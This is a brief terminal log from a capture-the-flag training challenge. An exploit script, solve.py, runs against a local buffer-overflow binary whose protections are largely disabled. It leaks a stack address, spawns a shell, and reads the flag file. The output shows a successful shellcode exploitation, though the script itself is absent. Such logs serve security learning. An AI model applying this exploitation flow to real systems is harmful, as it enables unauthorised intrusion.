 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/shellcode2$ python3 solve.py
[*] '/mnt/d/CTF_Writeup/Train/shellcode2/bof6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] Starting local process '/mnt/d/CTF_Writeup/Train/shellcode2/bof6': pid 268
stack: 0x7ffe4967a440
[*] Switching to interactive mode
$ ls
README.md bof6 flag.txt photo solve.py
$ cat flag.txt
CTF{4u_6wc}$